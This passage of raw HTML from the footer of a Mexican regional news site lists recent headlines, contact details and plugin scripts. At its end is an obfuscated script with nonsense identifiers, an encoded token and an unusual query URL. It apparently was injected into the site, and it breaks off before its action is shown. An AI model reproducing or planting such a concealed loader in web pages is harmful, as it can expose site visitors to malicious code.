data-wp-context="{&quot;uploadedSrc&quot;:&quot;https:\/\/revistaacropolis.com\/wp-content\/uploads\/2025\/06\/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg&quot;,&quot;figureClassNames&quot;:&quot;wp-block-image size-full&quot;,&quot;figureStyles&quot;:null,&quot;imgClassNames&quot;:&quot;wp-image-20406&quot;,&quot;imgStyles&quot;:null,&quot;targetWidth&quot;:697,&quot;targetHeight&quot;:955,&quot;scaleAttr&quot;:false,&quot;ariaLabel&quot;:&quot;Ampliar la imagen&quot;,&quot;alt&quot;:&quot;&quot;}" data-wp-interactive="core/image" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="697" height="955" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg" alt="" class="wp-image-20406" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg 697w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-219x300.jpg 219w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-438x600.jpg 438w" data-sizes="(max-width: 697px) 100vw, 697px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Ampliar la imagen"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="context.imageButtonRight"
data-wp-style--top="context.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><section class="featured-stories post-slider boxed-layout"><div class="container"><div class="post-slider-header"><h3 class="stories-title">
<a href="https://revistaacropolis.com/index.php/lanza-menchaca-vivas-a-la-transformacion-y-heroes-patrios-en-su-segundo-grito/politica/">Puede que te hayas perdido</a></h3></div><div class="owl-carousel owl-carousel-default"><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/impartiran-taller-de-maquillaje-en-liverpool-pachuca/empresarial/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-1-3-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-39" href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/impartiran-taller-de-maquillaje-en-liverpool-pachuca/empresarial/">Impartirán taller de maquillaje en Liverpool Pachuca</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/impartiran-taller-de-maquillaje-en-liverpool-pachuca/empresarial/" title="Impartirán taller de maquillaje en Liverpool Pachuca">29 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/el-gobierno-municipal-de-tepeji-del-rio-sostuvo-una-reunion-de-trabajo-en-las-instalaciones-de-seguridad-publica-municipal/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-11.24.19-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/el-gobierno-municipal-de-tepeji-del-rio-sostuvo-una-reunion-de-trabajo-en-las-instalaciones-de-seguridad-publica-municipal/sociedad/">El Gobierno Municipal de Tepeji del Río sostuvo una reunión de trabajo en las instalaciones de Seguridad Pública Municipal</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/el-gobierno-municipal-de-tepeji-del-rio-sostuvo-una-reunion-de-trabajo-en-las-instalaciones-de-seguridad-publica-municipal/sociedad/" title="El Gobierno Municipal de Tepeji del Río sostuvo una reunión de trabajo en las instalaciones de Seguridad Pública Municipal">28 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/jacala-fortalece-la-prevencion-del-cancer-de-mama-con-mastografias-gratuitas/salud/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-10.00.18-AM-2-1024x768.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2798" href="https://revistaacropolis.com/index.php/categorias/salud/">SALUD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/jacala-fortalece-la-prevencion-del-cancer-de-mama-con-mastografias-gratuitas/salud/">Jacala fortalece la prevención del cáncer de mama con mastografías gratuitas</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/jacala-fortalece-la-prevencion-del-cancer-de-mama-con-mastografias-gratuitas/salud/" title="Jacala fortalece la prevención del cáncer de mama con mastografías gratuitas">28 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/supervisan-avance-de-obras-de-pavimentacion-en-chilcuautla/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-10.00.18-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/supervisan-avance-de-obras-de-pavimentacion-en-chilcuautla/sociedad/">Supervisan avance de obras de pavimentación en Chilcuautla</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/supervisan-avance-de-obras-de-pavimentacion-en-chilcuautla/sociedad/" title="Supervisan avance de obras de pavimentación en Chilcuautla">28 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/womens-cocktail-de-redmuem-hidalgo-fortalece-la-sororidad-y-el-liderazgo-femenino/empresarial/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-1-2-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-39" href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/womens-cocktail-de-redmuem-hidalgo-fortalece-la-sororidad-y-el-liderazgo-femenino/empresarial/">Women’s Cocktail de Redmuem Hidalgo: un encuentro que impulsa la sororidad y el liderazgo femenino</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/womens-cocktail-de-redmuem-hidalgo-fortalece-la-sororidad-y-el-liderazgo-femenino/empresarial/" title="Women’s Cocktail de Redmuem Hidalgo: un encuentro que impulsa la sororidad y el liderazgo femenino">27 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/soluciones-quimicas-globales-impulsa-la-innovacion-en-la-industria-del-papel-y-carton-con-seminarios-tecnicos/medio-ambiente/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-17-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2804" href="https://revistaacropolis.com/index.php/categorias/medio-ambiente/">Medio Ambiente</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/soluciones-quimicas-globales-impulsa-la-innovacion-en-la-industria-del-papel-y-carton-con-seminarios-tecnicos/medio-ambiente/">Soluciones Químicas Globales impulsa la innovación en la industria del papel y cartón con seminarios técnicos</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/soluciones-quimicas-globales-impulsa-la-innovacion-en-la-industria-del-papel-y-carton-con-seminarios-tecnicos/medio-ambiente/" title="Soluciones Químicas Globales impulsa la innovación en la industria del papel y cartón con seminarios técnicos">27 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/el-congreso-del-estado-de-hidalgo-se-deslinda-del-uso-de-recursos-ejercidos-por-diputada-local-con-licencia/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Fotos-comunicados-9-1024x838.jpg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/el-congreso-del-estado-de-hidalgo-se-deslinda-del-uso-de-recursos-ejercidos-por-diputada-local-con-licencia/politica/">El Congreso del Estado de Hidalgo se deslinda del uso de recursos ejercidos por diputada local con licencia.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/el-congreso-del-estado-de-hidalgo-se-deslinda-del-uso-de-recursos-ejercidos-por-diputada-local-con-licencia/politica/" title="El Congreso del Estado de Hidalgo se deslinda del uso de recursos ejercidos por diputada local con licencia.">27 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/secretaria-de-seguridad-publica-de-pachuca-fortalece-su-estrategia-con-vigilancia-aerea-mediante-drones-tacticos/seguridadyjusticia/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-5.05.52-PM-2-1024x510.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1078" href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/secretaria-de-seguridad-publica-de-pachuca-fortalece-su-estrategia-con-vigilancia-aerea-mediante-drones-tacticos/seguridadyjusticia/">Secretaría de Seguridad Pública de Pachuca fortalece su estrategia con vigilancia aérea mediante drones tácticos</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/secretaria-de-seguridad-publica-de-pachuca-fortalece-su-estrategia-con-vigilancia-aerea-mediante-drones-tacticos/seguridadyjusticia/" title="Secretaría de Seguridad Pública de Pachuca fortalece su estrategia con vigilancia aérea mediante drones tácticos">26 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div></div></div></section><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="block-22" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="328" data-src="http://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp" alt="" class="wp-image-218" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-300x96.jpg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-768x246.jpg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis.jpg.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></section></div><div class="col-sm-6 col-lg-3"><section id="block-47" class="widget widget_block widget_text"><p><em>Contáctanos</em>:</p></section><section id="block-49" class="widget widget_block widget_text"><p>email: revistaacropolis@gmail.com</p></section><section id="block-53" class="widget widget_block widget_text"><p>Teléfonos 771-295-00-07 y 771-281-03-07</p></section></div><div class="col-sm-6 col-lg-3"><section id="sfsi-widget-5" class="widget sfsi"><h3 class="widget-title">Síguenos en nuestras Redes Sociales</h3><div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left"><div id='sfsi_wDiv'></div><div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://es-la.facebook.com/RevistaAcro/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Facebook' title='Facebook' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://twitter.com/AcropolisHgo' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Twitter' title='Twitter' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.youtube.com/@revistaacropolis6339' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='YouTube' title='YouTube' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.instagram.com/revistaacropolis/?igshid=Yzg5MTU1MDY%3D' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='' title='' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Flanza-menchaca-vivas-a-la-transformacion-y-heroes-patrios-en-su-segundo-grito%2Fpolitica%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script type="litespeed/javascript">window.addEventListener("sfsi_functions_loaded",function(){if(typeof sfsi_widget_set=="function"){sfsi_widget_set()}})</script> <div style="clear: both;"></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="block-12" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/aviso-legal/">Aviso Legal</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/encuesta/">Encuesta</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/foto-galeria/">Foto Galería</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/horli/">Hoja Horli</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-cookies/">Política de cookies</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-privacidad/">Política de privacidad</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/video-entrevista/">Video Entrevista</a></li></ul></section></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="copyright col-lg order-lg-1 text-lg-left"><div class="theme-link">
Copyright &copy;2026 <a href="https://revistaacropolis.com/" title="ACRÓPOLIS" >ACRÓPOLIS</a></div><div class="custom-content">
Diseñado por SAGYC www.sagyc.com.mx</div></div></div></div></div></footer><div class="back-to-top"><a title="Ir arriba" href="#masthead"></a></div></div> <script>var sc_project=12881674;
			var sc_security="5f92384a";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12881674/0/5f92384a/0/" alt="web analytics" /></a></div></noscript><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }</style> <script id="wp-load-polyfill-importmap" type="litespeed/javascript">(HTMLScriptElement.supports&&HTMLScriptElement.supports("importmap"))||document.write('<script src="https://revistaacropolis.com/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js"></scr'+'ipt>')</script> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/revistaacropolis.com\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.7"}}</script> <script type="module" src="https://revistaacropolis.com/wp-includes/blocks/image/view.min.js?ver=6.5.7" id="@wordpress/block-library/image-js-module"></script> <link rel="modulepreload" href="https://revistaacropolis.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.7" id="@wordpress/interactivity-js-modulepreload"> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div
class="wp-lightbox-overlay zoom"
data-wp-interactive="core/image"
data-wp-context='{}'
data-wp-bind--role="state.roleAttribute"
data-wp-bind--aria-label="state.currentImage.ariaLabel"
data-wp-bind--aria-modal="state.ariaModal"
data-wp-class--active="state.overlayEnabled"
data-wp-class--show-closing-animation="state.showClosingAnimation"
data-wp-watch="callbacks.setOverlayFocus"
data-wp-on--keydown="actions.handleKeydown"
data-wp-on--touchstart="actions.handleTouchStart"
data-wp-on--touchmove="actions.handleTouchMove"
data-wp-on--touchend="actions.handleTouchEnd"
data-wp-on--click="actions.hideLightbox"
data-wp-on-window--resize="callbacks.setOverlayStyles"
data-wp-on-window--scroll="actions.handleScroll"
tabindex="-1"
>
<button type="button" aria-label="Cerrar" style="fill: #000" class="close-button">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
</button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div><style data-wp-text="state.overlayStyles"></style></div><style id='metaslider-public-inline-css' type='text/css'>@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}</style> <script id="smartstructurement_biserviceity-js-extra" type="litespeed/javascript">var fasttypescripttion_multimicroserviceive={"smartapiful_multicloudist":"https:\/\/revistaacropolis.com\/?qxiqin=56x5","reactor_supertypescriptive":"LHYnuxRZ7+8kesP2LluD+G9pRFAva3ViVk9HcVNBTGpsRmhKNGc9PQ==","autoreacting_sass":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"68a30d4182"}</script> <script id="smartstructurement_biserviceity-js-after" type="litespeed/javascript">(function(){'use strict';if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return}
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return}
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return}
